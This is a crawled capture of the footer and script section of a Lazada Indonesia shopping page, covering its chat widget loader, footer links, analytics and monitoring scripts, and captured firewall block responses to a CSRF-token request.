  window.g_config.cscBot = 'QX1sVhWTMO';
(function() {
  var pathNameReg = /helpcenter|contact/g;
  var pathMatched = pathNameReg.test(window.location.pathname);
  if(!pathMatched){
    var sc = document.createElement('script');
    sc.async = true;
    sc.src = '//g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.js';
    sc.setAttribute("desktopjs","true")
    var scr = document.getElementsByTagName('script')[0];
    scr.parentNode.insertBefore(sc, scr);
    var link = document.createElement('link');
    link.rel = 'stylesheet';
    link.href = "https://g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css";
    link.setAttribute("desktopcss","true")
    var l = document.getElementsByTagName('link')[0]; l.parentNode.insertBefore(link, l);
    var done = false;
    sc.onload = sc.onreadystatechange = function() {
    if (!done && (!this.readyState || this.readyState==='loaded' || this.readyState==='complete')) {
      done = true;
        var requestHost = 'https://h5-alimebot.lazada.co.id';
        var botUrl = 'https://h5-alimebot.lazada.co.id/intl/index.htm?from=QX1sVhWTMO&_lang=in-ID';
        var loginUrl = 'https://member.lazada.co.id/user/pure-login?hideRegister=true&hideForgotPWD=true';
      window._CSCChatInstance = new CSChat({ bot: { from: window.g_config.cscBot, requestHost: requestHost, botUrl: botUrl, }, loginUrl: loginUrl, });
    }
  };
  }
})();
</script>
<!-- end Helpcenter customer service chat integration code -->
<section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}">
    <div class="footer-first">
      <div class="lzd-footer-inner" data-spm="footer_top">
  <div class="lzd-footer-width-25">
    <h3 class="footer-title">Layanan Pelanggan</h3>
    <ul class="footer-list">
      <li class="footer-li"><a href="https://www.publicoversightboard.org/helpcenter/">Pusat Bantuan</a></li>
      <li class="footer-li"><a href="https://www.publicoversightboard.org/helpcenter/payments/">Cara Pembelian</a></li>
      <li class="footer-li"><a href="https://www.publicoversightboard.org/helpcenter/shipping-and-delivery/">Pengiriman</a></li>
      <li class="footer-li"><a href="https://www.publicoversightboard.org/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan Produk Internasional</a></li>
      <li class="footer-li"><a href="https://www.publicoversightboard.org/helpcenter/returns-refunds/#answer-faq-return-ans">Cara Pengembalian</a></li>
      <li class="--js-csc-trigger">
        <a style="background: #f36f36; display: inline-block; color:#0F136D ; padding: 2px 4px; cursor: pointer;">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a>
      </li>
    </ul>
  </div>
  <div class="lzd-footer-width-25">
    <h3 class="footer-title">Jelajahi Lazada</h3>
    <ul class="footer-list">
      <li class="footer-li">
          <a href="//group.lazada.com/en/about/">Tentang Lazada</a>
      </li>
      <li class="footer-li">
          <a href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/partnership/AffiliatesID">Afﬁliate Program</a>
      </li>
      <li class="footer-li">
          <a href="//www.lazada.com/work-at-lazada/">Karir</a>
      </li>
      <li class="footer-li">
          <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/terms-of-use">Syarat &amp; Ketentuan</a>
      </li>
      <li class="footer-li">
          <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/PrivacyPolicy">Kebijakan Privasi</a>
      </li>
      <li class="footer-li">
          <a href="//group.lazada.com/en/press-release/">Press &amp; Media</a>
      </li>
      <li class="footer-li">
          <a href="https://www.lazada.co.id/marketplace/">Jual Di Lazada</a>
      </li>
      <li class="footer-li">
          <a href="https://www.publicoversightboard.org/security/">Lazada Security</a>
      </li>
      <li class="footer-li">
          <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/ipr-policy">Intellectual Property Protection</a>
      </li>
    </ul>
  </div>
  <div class="lzd-footer-width-50">
      <div class="lzd-footer-app-downloads">
        <div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer">
        </div>
        <div class="pull-left lzd-app-download-text">
          <div class="title">Go where your heart beats</div>
          <div class="text">Download the App</div>
        </div>
        <div class="pull-left" style="width: 290px">
          <a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer" href="https://bit.ly/lazada-ios-app"></a>
          <a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer" href="https://bit.ly/lazada-android-app"></a>
          <a class="pull-left icon-huawei-footer" href="https://appgallery.huawei.com/#/app/C100164557"></a>
        </div>
      </div>
      <div class="clear"></div>
  </div>
</div>
    </div>
    <div class="footer-second">
      <div class="lzd-footer-inner">
  <div class="lzd-footer-width-32">
    <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
      <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -768px -768px; "></span>
      <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -329px -768px; "></span>
      <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -209px -829px; "></span>
  </div>
  <div class="lzd-footer-width-32 lzd-footer-spacing">
    <h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01RNizk522j2cPtaRjc_!!6000000007155-2-tps-96-70.png" alt="Lazada Logistics" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01Y8JAuA1pB4EhCiF0K_!!6000000005321-2-tps-96-70.png" alt="JNE" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01qvF2hw1lWoZrnGZev_!!6000000004827-2-tps-96-70.png" alt="Ninja Express" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01DGonqR1H5qmpBI2hf_!!6000000000707-2-tps-96-70.png" alt="GoSend" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01ENOAXK1UR05CB9iwA_!!6000000002513-2-tps-96-70.png" alt="Sicepat" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01mFypLB1jt8eRUFBC0_!!6000000004605-2-tps-96-70.png" alt="Grab Parcel" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN011Ya3Kg1OSw3sg81tm_!!6000000001705-2-tps-96-70.png" alt="J &amp; T" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN019tUhkL1abQnOURPrd_!!6000000003348-2-tps-96-70.png" alt="anter" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01uOZizA1UOFhot1z5u_!!6000000002507-2-tps-96-70.png" alt="SAP" style="height: 70px;   width: 96px;">
  </div>
  <div class="lzd-footer-width-32">
    <h3 class="lzd-footer-h3">Verified by</h3>
      <div class="pull-left"> 
      <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01bvSldX1gkULXWGauo_!!6000000004180-2-tps-1190-1683.png" target="_blank">
      <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1lbmoqYr1gK0jSZR0XXbP8XXa-340-200.png" alt="ISO" style="height: 60px;">
  </a>
      </div>
      <div class="pull-left">
      <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01dinKMe26jjo1yfe9j_!!6000000007698-0-tps-2480-3509.jpg" target="_blank">
      <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1jyJMv.H1gK0jSZSyXXXtlpXa-184-120.png" alt="PCI DSS" style="height: 60px;">
  </a>
      </div>
      <div class="pull-left">
      </div>
  </div>
</div>
    </div>
      <div class="footer-fourth">
        <div class="lzd-footer-inner">
  <div class="lzd-footer-width-50" data-spm="venture">
    <h3 class="lzd-footer-title">Lazada Southeast Asia</h3>
    <a class="lzd-footer-sprit lzd-footer-country country-id" href="https://www.lazada.co.id"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-my" href="https://www.lazada.com.my"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-ph" href="https://www.lazada.com.ph"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-sg" href="https://www.lazada.sg"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-th" href="https://www.lazada.co.th"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-vn" href="https://www.lazada.vn"></a>
  </div>
  <div class="lzd-footer-width-25" data-spm="sns">
    <h3 class="lzd-footer-title">Follow Us</h3>
      <a class="lzd-follow-us-icon" href="https://www.facebook.com/LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01Wdetn224xMIRNihao_!!6000000007457-2-tps-34-34.png" style="width: 32px; height: 32px" alt="fb">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.linkedin.com/company/lazada/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01D6oQr31GPG1ONK9jd_!!6000000000614-2-tps-34-34.png" style="width: 32px; height: 32px" alt="linkin">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.youtube.com/@LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01zt1zOu1zsFnzoIWje_!!6000000006769-2-tps-34-34.png" style="width: 32px; height: 32px" alt="yt">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.pinterest.com/lazadaid/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01b9cK511pjsP40xyAX_!!6000000005397-2-tps-34-34.png" style="width: 32px; height: 32px" alt="pnt">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.instagram.com/lazada_id/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN011gka8L1E0PIZlHK7e_!!6000000000289-2-tps-34-34.png" style="width: 32px; height: 32px" alt="ins">
      </a>
      <a class="lzd-follow-us-icon" href="https://twitter.com/LazadaID" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01bSHOIg1O2N9lO20XK_!!6000000001647-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tw">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.tiktok.com/@lazadaid" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN0193C9ay1QIykTmUlwk_!!6000000001954-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tiktok">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.lazada.co.id/blog/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01EShTwh1uKIMLn9AjA_!!6000000006018-0-tps-34-34.jpg" style="width: 32px; height: 32px" alt="Lazada Blg">
      </a>
  </div>
  <div class="lzd-footer-width-25">
    <div class="lzd-footer-copyright">
    © Lazada 2024
    </div>
  </div>
</div>
      </div>
</section>
<div id="webim-container" onclick="javascript:goldlog.record('/lazada.IM.im-msgbox','CLK','platform=desktop&amp;pagename='+ window.LZD_RETCODE_PAGENAME || 'other','GET')"></div>
<script nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
var imJsLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.js';
var imCssLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.css';
var gConfig = window.g_config || {};
window.onload = function() {
  if (!gConfig.regionID) return;
  window._imSDKconfig = window._imSDKconfig || { region: (gConfig.regionID || 'sg').toLowerCase(), lang: gConfig.language || 'en', version: '5.0.103', enabled: /enable_webim=true/.test(document.location.search) || true };
  if (window._imSDKconfig.disabled || !window._imSDKconfig.enabled) { return; }
  var imy = document.createElement('link'); imy.rel = 'stylesheet'; imy.href = imCssLink;
  var sty = document.getElementsByTagName('link')[0]; sty.parentNode.insertBefore(imy, sty);
  var ims = document.createElement('script'); ims.type = 'text/javascript'; ims.async = true; ims.src = imJsLink;
  var scr = document.getElementsByTagName('script')[0]; scr.parentNode.insertBefore(ims, scr);
  var done = false; ims.onload = ims.onreadystatechange = function() {
    if (!done && (!this.readyState || this.readyState==='loaded' || this.readyState==='complete')) {
        done = true; window._chat && window._chat.init(window._imSDKconfig).render('webim-container');
    }
  };
};
</script>
  <style>
      .m-common-more .link-lazada-ic-Message{
        display: none;
      }
  </style>
<!-- undefined -->
    <!-- no fragment_header_extra url production-->
<script async="" src="https://g.lazcdn.com/g/??mmfe/cps-rt-tracking/0.0.6/index.js,lzdmod/back-to-third-party-app/5.0.2/m/button.js" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2"></script>
  </div>
<script nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">window.g_config = window.g_config || {};window.g_config.seed = window.g_config.seed || {"packages":{"@ali/lzdmod-site-nav-fragment":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-fragment/5.2.66/","version":"5.2.66","weex":true},"@ali/mui-feloader":{"debug":true,"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/feloader/5.0.0/","version":"5.0.0","name":"@ali/mui-feloader","base":"//g.alicdn.com/mui/feloader/5.0.0/"},"@ali/lzdmod-loader":{"group":"lzd","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/loader/5.0.2/","version":"5.0.2","name":"@ali/lzdmod-loader","base":"//g.alicdn.com/lzdmod/loader/5.0.2/"},"@ali/lzdmod-common-info":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/common-info/5.0.30/","version":"5.0.30","weex":true},"@ali/lzdmod-jquery":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/jquery/5.0.9/","version":"5.0.9","weex":false},"@ali/lzdmod-site-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/","version":"5.2.38","name":"@ali/lzdmod-site-nav-pc","base":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/"},"@ali/mui-i18n":{"debug":true,"group":"g","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/i18n/5.0.4/","version":"5.0.4"},"@ali/lzdmod-site-menu-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/","version":"5.0.45","weex":true,"name":"@ali/lzdmod-site-menu-pc","base":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/"},"@ali/lzdmod-site-menu-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/","version":"5.0.73","weex":true,"name":"@ali/lzdmod-site-menu-nav-pc","base":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/"},"@ali/lzdmod-desktop-footer":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/","version":"6.1.1","weex":true,"name":"@ali/lzdmod-desktop-footer","base":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/"}},"modules":{"@ali/lzdmod-site-nav-fragment/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/assets/affiliate/index":{"requires":["@ali/lzdmod-common-info/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/common/popper/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/assets/download-app/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-jquery/index","@ali/lzdmod-site-nav-pc/i18n","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/links-bar/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index","../reqwest/index","../common/popper/index","../cart/index","../download-app/index","../track-order/index","../switch-lang/index","../user-info/index"]},"@ali/lzdmod-site-nav-pc/assets/liveup/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/logo-bar/index":{"requires":["../search-box/index","../liveup/index"]},"@ali/lzdmod-site-nav-pc/assets/search-box/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/switch-lang/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/track-order/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/user-info/index":{"requires":["@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index","../assets/links-bar/index","../assets/affiliate/index","../assets/logo-bar/index"]},"@ali/lzdmod-site-menu-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-menu-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-desktop-footer/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-desktop-footer/pc/index":{"requires":["@ali/lzdmod-jquery/index","./reqwest/index"]},"@ali/lzdmod-desktop-footer/weex/index":{"requires":["@ali/lzdmod-desktop-footer/i18n-native","rax","@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/lzdmod-desktop-footer/weex/weex":{"requires":["@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/mui-i18n/index":{"requires":["@ali/mui-i18n/format"]}},"combine":true,"forceAssetsHost":"g.lazcdn.com/g"};</script>
<script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2"></script>
<script src="https://g.lazcdn.com/g/lzdmod/loader/5.0.2/??index.js" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2"></script>
<script src="https://g.lazcdn.com/g/mui/i18n/5.0.4/??index.js,format.js" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2"></script>
<script nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
(function(S) {
  window.g_config = window.g_config || {};
  S.config(window.g_config.seed);
  S.config('combine', true);
  feloader.noConflict();
})(feloader);
</script>
<script nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
  feloader.require('@ali/lzdmod-site-nav-pc/pc/index',function(mod){
    mod()
  });
</script>
<script nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
    var lzdRetcodePageName = window.LZD_RETCODE_PAGENAME || '' || location.pathname;
    if (window.LZD_ROUTER_POSTFIX) {
      if (lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX) === -1) {
        lzdRetcodePageName = lzdRetcodePageName + window.LZD_ROUTER_POSTFIX;
      }
    }
    var lzdRetcodePid = window.LZD_RETCODE_PID || 'hyey0hz67v@0edb7c0e5e09aea';
    var lzdRetcodeSample = window.LZD_RETCODE_SAMPLE || 10;
    var autoSendPerf = true;
    var sendPerfManually = '';
    if(sendPerfManually === 'true'){
        autoSendPerf = false;
    }
    !function(c,b,d,a){c[a]||(c[a]={}),c[a].config={useFmp:true,autoSendPerf:autoSendPerf,sample:lzdRetcodeSample,sendResource:true,pid:lzdRetcodePid,disableHook:true,imgUrl:"https://arms-retcode-sg.aliyuncs.com/r.png?",page:lzdRetcodePageName};with(b){with(body){with(appendChild(createElement("script"),firstChild)){setAttribute("defer","");setAttribute("async","");setAttribute("crossorigin","");src=d}}}}(window,document,"https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js","__bl");
</script>
    <div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true">
<!-- start Group Umid -->
<!-- end Group Umid -->
<script src="https://o.alicdn.com/lzd_sec/LWSC/index.js" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2"></script>
    </div>

  <!-- end footer -->
  <!-- 滑块验证码组件 -->
  <script src="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" defer async nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2"></script>
  <script nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
  define('@ali/wpk-reporter', [], function() {
    return window.wpkReporter;
  });
  define('@ali/wpk-reporter/dist/plugins/flow', [], function() {
    return window.wpkflowPlugin;
  });
  define('@ali/wpk-reporter/dist/plugins/interface', [], function() {
    return window.wpkinterfacePlugin;
  });
  define('@ali/wpk-reporter/dist/plugins/blank', [], function() {
    return window.wpkblankPlugin;
  });
</script>
  <script nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
    require(['//o.alicdn.com/lzdfe/lzd-h5-itrace/index.js'], function(iLogger) {
      try {
        window.iLogger = iLogger;
        window.__wpk = iLogger.iLoggerIntegrate({
          pid: 'ntccikh9-c1mxofok',
          cid: 'pdp-pc-revamp',
          rel:  '1.4.4',
          cluster: 'intl',
        });
      } catch (e) {
        console.error('init wpkReporter fail', e);
      }
      return null;
    });
  </script>
  <script nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
  if ('serviceWorker' in navigator) {
    const enanbleSW = true;
    if (enanbleSW) {
      
      navigator.serviceWorker.register('/products/sw.js', {scope: '/products/'}).then(function (registration) {
        console.log('ServiceWorker registration successful with scope: ', registration.scope);
      }, function (err) {
        console.log('ServiceWorker registration failed: ', err);
      });
      
    } else {
      navigator.serviceWorker.getRegistrations().then(function(registrations) {
        registrations.forEach(sw => sw.unregister());
      });
    }

  }
</script>

  <script nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
    (function () {
      try {
        var webVitalsScript = document.createElement('script');
        webVitalsScript.src = 'https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js';
        webVitalsScript.onload = function () {
          // When loading `web-vitals` using a classic script, all the public
          // methods can be found on the `webVitals` global namespace.
      
          var WebVitalsDelta = {
            FCP: null,
            CLS: null,
            FID: null,
            LCP: null,
            INP: null,
          };

          function webVitalsCb(entry) {
            if(entry && entry.name && entry.delta ) {
              WebVitalsDelta[entry.name] = entry.delta;
              if (entry.name === 'INP') {
                webVitalsSingleReport(entry);
              } else if (window.requestIdleCallback) {
                window.requestIdleCallback(function () {
                  webVitalsSingleReport(entry);
                });
              }
            }
          }

          function webVitalsSingleReport(entry) {
            if (window.__wpk && window.__wpk.report) {
              var name = entry && entry.name || '';
              var delta = entry  && entry.delta || '';
              const categories = {
                FCP: 101,
                CLS: 103,
                FID: 104,
                LCP: 102,
                INP: 119
              };
              window.__wpk.report({
                category: categories[name],
                msg: window.location.host,
                wl_avgv1: delta,
                bl1: entry &&  Object.prototype.toString.call(entry) === "[object Object]" ? JSON.stringify(entry) : '',
                c1: entry && entry.rating ||''
              });
            }
          }
          window.webVitals.getFCP(webVitalsCb);
          window.webVitals.getCLS(webVitalsCb);
          window.webVitals.getFID(webVitalsCb);
          window.webVitals.getLCP(webVitalsCb);
          window.webVitals.getINP(webVitalsCb);
        };
        if(document.head) document.head.appendChild(webVitalsScript);
        function report() {
          var fsp = null;
          var csr = null;
          if (timings.start && timings.render) {
            // for ssr
            if (timings.ssr) {
              fsp = timings.ssr - timings.start;
              csr = timings.render - timings.ssr;
            } else {
              fsp = timings.render - timings.start;
            }
          }
          if (fsp && window.__wpk && window.__wpk.report) {
            __wpk.report({
              category: 105,
              msg: window.location.host,
              wl_avgv1: fsp,
              wl_avgv2: csr || 0,
              c1: window.__hasSSR__ ? 1 : 0,
            });
          }
        }
        document.addEventListener('DOMContentLoaded', function () {
          if (window.timings) {
            if (window.timings.render) {
              report();
            } else {
              setTimeout(function () {
                report();
              }, 3000);
            }
          }
        })
      } catch (err) {
        console.log(err && err.message)
      }
    })();
</script>
  <script nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
  if (window.baxiaCommon) {
    baxiaCommon.init({
      appendTo: "header",
      umOptions: {
        serviceLocation: "lazada"
      },
      checkApiPath: url => {
        return url.indexOf("mtop.lazada.promotion.voucher.spread") > -1;
      }
    });
  }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"390129e141e04e7b8677392ef3e3a303","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://member.lazada.sg/user/api/getCsrfToken
body_size: -18
content:


<a id="a-link" href="https://g.alicdn.com/sd/punish/waf_block.html?wh_ttid=pc&qrcode=tByeIPpwlv7M7SGR7iR-1Q|aWqaYw|wlUzrg_0|AAANRw&uuid=b41c9e20fa7096fecced2191ee247ed5&origin=https%3A%2F%2Fmember.lazada.sg%3A443%2Fuser%2Fapi%2FgetCsrfToken"></a>
<script>
  document.getElementById("a-link").click();

  window._config_ = {
    "action": "block",
    "url": "https://g.alicdn.com/sd/punish/block_h5.html?wh_ttid=pc&qrcode=tByeIPpwlv7M7SGR7iR-1Q|aWqaYw|wlUzrg_0|AAANRw&uuid=b41c9e20fa7096fecced2191ee247ed5&origin=https%3A%2F%2Fmember.lazada.sg%3A443%2Fuser%2Fapi%2FgetCsrfToken"
  };
</script>
<!--rgv587_flag:sm-->

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://member.lazada.sg/user/api/getCsrfToken
body_size: 155
content:


<a id="a-link" href="https://g.alicdn.com/sd/punish/waf_block.html?wh_ttid=pc&qrcode=iH3fYGTTTxhWuhA81eb5qA|aWqaYw|wlUzrg_0|AAANRw&uuid=887ddf6064d34f1856ba103cd5e6f9a8&origin=https%3A%2F%2Fmember.lazada.sg%3A443%2Fuser%2Fapi%2FgetCsrfToken"></a>
<script>
  document.getElementById("a-link").click();

  window._config_ = {
    "action": "block",
    "url": "https://g.alicdn.com/sd/punish/block_h5.html?wh_ttid=pc&qrcode=iH3fYGTTTxhWuhA81eb5qA|aWqaYw|wlUzrg_0|AAANRw&uuid=887ddf6064d34f1856ba103cd5e6f9a8&origin=https%3A%2F%2Fmember.lazada.sg%3A443%2Fuser%2Fapi%2FgetCsrfToken"
  };
</script>
<!--rgv587_flag:sm-->

--- FILE ---
content_type: text/css
request_url: https://g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css
body_size: 3
